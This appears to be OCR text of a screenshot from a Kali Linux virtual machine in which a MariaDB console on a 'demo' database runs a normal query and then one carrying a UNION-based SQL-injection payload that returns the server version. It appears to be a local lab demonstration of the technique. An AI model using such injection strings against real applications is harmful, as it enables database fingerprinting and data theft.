 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
MariaDB [demo]> select fname, lname from users where fname = '';
Empty set (0.000 sec)
MariaDB [demo]> select fname, lname from users where fname = '' union select null, version(); --';
+-------+-----------------+
| fname | lname            |
+-------+-----------------+
| NULL  | 11.4.3-MariaDB-1 |
+-------+-----------------+
1 row in set (0.001 sec)
MariaDB [demo]> _
Right Ctrl